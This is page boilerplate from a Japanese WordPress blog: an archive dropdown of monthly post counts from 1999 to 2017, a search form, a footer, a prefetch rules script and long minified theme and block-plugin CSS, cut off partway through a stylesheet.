	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2025 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sitemono_2016\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.sitemono.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='icgb-image-compare-style-inline-css' type='text/css'>
.wp-block-icgb-image-compare .icv__label{bottom:auto!important;top:50%!important;transform:translateY(-50%)!important}

</style>
<style id='snow-monkey-blocks-accordion-style-inline-css' type='text/css'>
.smb-accordion{--smb-accordion--gap:var(--_margin-1);--smb-accordion--title-background-color:var(--_lighter-color-gray);--smb-accordion--title-color:inherit;--smb-accordion--body-padding:var(--_padding1)}.smb-accordion>*+*{margin-top:var(--smb-accordion--gap)}.smb-accordion__item{--smb-accordion-item--background-color:var(--smb-accordion--title-background-color);--smb-accordion-item--color:var(--smb-accordion--title-color);--smb-accordion-item--padding:var(--smb-accordion--body-padding);position:relative}.smb-accordion__item__title{align-items:center;background-color:var(--smb-accordion-item--background-color);color:var(--smb-accordion-item--color);display:flex;padding:calc(var(--_padding-1)*.5) var(--_padding-1)}.smb-accordion__item__title__label{flex:1 1 auto}.smb-accordion__item__title__icon{margin-left:var(--_margin-1);--_transition-duration:var(--_global--transition-duration);--_transition-function-timing:var(--_global--transition-function-timing);--_transition-delay:var(--_global--transition-delay);flex:0 0 auto;transition:transform var(--_transition-duration) var(--_transition-function-timing) var(--_transition-delay)}.smb-accordion__item__control{appearance:none!important;cursor:pointer!important;display:block!important;height:100%!important;inset:0!important;opacity:0!important;outline:none!important;position:absolute!important;width:100%!important;z-index:1!important}.smb-accordion__item__control:focus-visible{opacity:1!important;outline:1px solid!important}.smb-accordion__item__body{display:none;padding:var(--smb-accordion--body-padding);position:relative;z-index:2}.smb-accordion .smb-accordion__item__control:checked+.smb-accordion__item__body,.smb-accordion .smb-accordion__item__control:checked+.smb-accordion__item__title+.smb-accordion__item__body{display:block}.smb-accordion .smb-accordion__item__control:checked+.smb-accordion__item__title>.smb-accordion__item__title__icon{transform:rotate(180deg)}:where(.smb-accordion__item__body.is-layout-constrained>*){--wp--style--global--content-size:100%;--wp--style--global--wide-size:100%}

</style>
<style id='snow-monkey-blocks-alert-style-inline-css' type='text/css'>
.smb-alert{--smb-alert--border-radius:var(--_global--border-radius);--smb-alert--background-color:#fff9e6;--smb-alert--border-color:#fff3cd;--smb-alert--color:#5a4d26;--smb-alert--padding:var(--_padding1);--smb-alert--icon-color:#ffc81a;--smb-alert--warning-background-color:#ffede6;--smb-alert--warning-border-color:#ffdacd;--smb-alert--warning-color:#361f17;--smb-alert--warning-icon-color:#ff561a;--smb-alert--success-background-color:#f4ffe6;--smb-alert--success-border-color:#dfffb3;--smb-alert--success-color:#28321b;--smb-alert--success-icon-color:#84e600;--smb-alert--remark-background-color:var(--_lightest-color-gray);--smb-alert--remark-border-color:var(--_lighter-color-gray);--smb-alert--remark-color:var(--_color-text);--smb-alert--remark-icon-color:var(--_color-gray);background-color:var(--smb-alert--background-color);border:1px solid var(--smb-alert--border-color);border-radius:var(--smb-alert--border-radius);color:var(--smb-alert--color);display:block;padding:var(--smb-alert--padding)}.smb-alert .svg-inline--fa{color:var(--smb-alert--icon-color)}.smb-alert--warning{--smb-alert--background-color:var(--smb-alert--warning-background-color);--smb-alert--border-color:var(--smb-alert--warning-border-color);--smb-alert--color:var(--smb-alert--warning-color);--smb-alert--icon-color:var(--smb-alert--warning-icon-color)}.smb-alert--success{--smb-alert--background-color:var(--smb-alert--success-background-color);--smb-alert--border-color:var(--smb-alert--success-border-color);--smb-alert--color:var(--smb-alert--success-color);--smb-alert--icon-color:var(--smb-alert--success-icon-color)}.smb-alert--remark{--smb-alert--background-color:var(--smb-alert--remark-background-color);--smb-alert--border-color:var(--smb-alert--remark-border-color);--smb-alert--color:var(--smb-alert--remark-color);--smb-alert--icon-color:var(--smb-alert--remark-icon-color)}.smb-alert__title{align-items:center;display:flex;margin-bottom:var(--_margin-1);position:relative}.smb-alert__title .svg-inline--fa{flex:0 0 auto;margin-right:var(--_margin-2);position:relative;top:-1px;--_font-size-level:3;font-size:var(--_fluid-font-size);height:1em;line-height:var(--_line-height)}:where(.smb-alert__body.is-layout-constrained>*){--wp--style--global--content-size:100%;--wp--style--global--wide-size:100%}

</style>
<link rel='stylesheet' id='snow-monkey-blocks-balloon-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/balloon/style-index.css' type='text/css' media='all' />
<style id='snow-monkey-blocks-box-style-inline-css' type='text/css'>
.smb-box{--smb-box--background-color:#0000;--smb-box--background-image:initial;--smb-box--background-opacity:1;--smb-box--border-color:var(--_lighter-color-gray);--smb-box--border-style:solid;--smb-box--border-width:0px;--smb-box--border-radius:var(--_global--border-radius);--smb-box--box-shadow:initial;--smb-box--color:inherit;--smb-box--padding:var(--_padding1);border-radius:var(--smb-box--border-radius);border-width:0;box-shadow:var(--smb-box--box-shadow);color:var(--smb-box--color);overflow:visible;padding:var(--smb-box--padding);position:relative}.smb-box--p-s{--smb-box--padding:var(--_padding-1)}.smb-box--p-l{--smb-box--padding:var(--_padding2)}.smb-box__background{background-color:var(--smb-box--background-color);background-image:var(--smb-box--background-image);border:var(--smb-box--border-width) var(--smb-box--border-style) var(--smb-box--border-color);border-radius:var(--smb-box--border-radius);bottom:0;display:block;left:0;opacity:var(--smb-box--background-opacity);position:absolute;right:0;top:0}.smb-box__body{position:relative}.smb-box--has-link{cursor:pointer}.smb-box--has-link:has(:focus-visible){outline:auto;outline:auto -webkit-focus-ring-color}.smb-box__link{display:block!important;height:0!important;position:static!important;text-indent:-99999px!important;width:0!important}:where(.smb-box__body.is-layout-constrained>*){--wp--style--global--content-size:100%;--wp--style--global--wide-size:100%}

</style>
<style id='snow-monkey-blocks-btn-style-inline-css' type='text/css'>
.smb-btn:not(:root){color:var(--smb-btn--color);text-decoration:none}.smb-btn{--smb-btn--background-color:var(--wp--preset--color--black);--smb-btn--background-image:initial;--smb-btn--border:none;--smb-btn--border-radius:var(--_global--border-radius);--smb-btn--color:var(--wp--preset--color--white);--smb-btn--padding:var(--_padding-1);--smb-btn--padding-vertical:calc(var(--smb-btn--padding)*0.5);--smb-btn--padding-horizontal:var(--smb-btn--padding);--smb-btn--style--ghost--border-color:var(--smb-btn--background-color,currentColor);--smb-btn--style--ghost--color:currentColor;--smb-btn--style--text--color:currentColor;background-color:var(--smb-btn--background-color);background-image:var(--smb-btn--background-image);border:var(--smb-btn--border);border-radius:var(--smb-btn--border-radius);cursor:pointer;display:inline-flex;justify-content:center;margin:0;max-width:100%;padding:var(--smb-btn--padding-vertical) var(--smb-btn--padding-horizontal);white-space:nowrap;--_transition-duration:var(--_global--transition-duration);--_transition-function-timing:var(--_global--transition-function-timing);--_transition-delay:var(--_global--transition-delay);transition:all var(--_transition-duration) var(--_transition-function-timing) var(--_transition-delay)}.smb-btn:focus-visible{filter:brightness(90%)}.smb-btn__label{color:currentColor;white-space:inherit!important}.smb-btn--little-wider{--smb-btn--padding-horizontal:var(--_padding2)}.smb-btn--wider{--smb-btn--padding-horizontal:var(--_padding3)}.smb-btn--full,.smb-btn--more-wider{width:100%}.smb-btn--wrap{white-space:normal}.smb-btn-wrapper.is-style-ghost .smb-btn{--smb-btn--color:var(--smb-btn--style--ghost--color);background-color:#0000;border:1px solid var(--smb-btn--style--ghost--border-color)}.smb-btn-wrapper.is-style-ghost .smb-btn[style*="background-color:"]{background-color:#0000!important}.smb-btn-wrapper.is-style-text .smb-btn{--smb-btn--background-color:#0000;--smb-btn--color:var(--smb-btn--style--text--color);border:none}.aligncenter .smb-btn-wrapper,.smb-btn-wrapper.aligncenter{text-align:center}@media(min-width:640px){.smb-btn--more-wider{--smb-btn--padding-horizontal:var(--_padding4);display:inline-block;width:auto}}@media(any-hover:hover){.smb-btn:hover{filter:brightness(90%)}}

</style>
<style id='snow-monkey-blocks-buttons-style-inline-css' type='text/css'>
.smb-buttons{--smb-buttons--gap:var(--_margin1);display:flex;flex-wrap:wrap;gap:var(--smb-buttons--gap)}.smb-buttons.has-text-align-left,.smb-buttons.is-content-justification-left{justify-content:flex-start}.smb-buttons.has-text-align-center,.smb-buttons.is-content-justification-center{justify-content:center}.smb-buttons.has-text-align-right,.smb-buttons.is-content-justification-right{justify-content:flex-end}.smb-buttons.is-content-justification-space-between{justify-content:space-between}.smb-buttons>.smb-btn-wrapper{flex:0 1 auto;margin:0}.smb-buttons>.smb-btn-wrapper--full{flex:1 1 auto}@media not all and (min-width:640px){.smb-buttons>.smb-btn-wrapper--more-wider{flex:1 1 auto}}

</style>
<style id='snow-monkey-blocks-categories-list-style-inline-css' type='text/css'>
.smb-categories-list{--smb-categories-list--count-background-color:var(--_lighter-color-gray);--smb-categories-list--count-color:inherit;--smb-categories-list--gap:var(--_margin-2)}.smb-categories-list__list{display:grid;gap:var(--smb-categories-list--gap);list-style:none;margin-left:0;padding-left:0}.smb-categories-list__list.masonry-active{display:block}.smb-categories-list__list.masonry-active .smb-categories-list__item:not(:first-child){margin-top:var(--smb-categories-list--gap)}.smb-categories-list__item{border:1px solid var(--smb-categories-list--count-background-color);box-sizing:border-box;display:flex;flex-direction:row;right:0}.smb-categories-list__item__count{align-items:center;background-color:var(--smb-categories-list--count-background-color);color:var(--smb-categories-list--count-color);display:flex;flex-direction:column;justify-content:center;padding:var(--_padding1);position:relative;text-align:center}.smb-categories-list__item__count>span{white-space:nowrap}.smb-categories-list__item__count:after{border-bottom:8px solid #0000;border-left:8px solid #0000;border-left-color:var(--smb-categories-list--count-background-color);border-right:0 solid #0000;border-top:8px solid #0000;content:"";height:0;left:100%;position:absolute;width:0}.smb-categories-list__item__count span{--_font-size-level:-1;font-size:var(--_font-size);line-height:var(--_line-height)}.smb-categories-list__item__category-name{font-weight:700;margin-bottom:var(--_margin-2)}.smb-categories-list__item__category-description,.smb-categories-list__item__recent-label{margin-bottom:var(--_margin-2);--_font-size-level:-1;font-size:var(--_font-size);line-height:var(--_line-height)}.smb-categories-list__item__recent-label{align-items:center;display:flex;flex-direction:row;font-weight:700;justify-content:center;margin-top:var(--_margin-1)}.smb-categories-list__item__recent-label:after,.smb-categories-list__item__recent-label:before{background-color:currentColor;content:"";display:block;flex:1 0 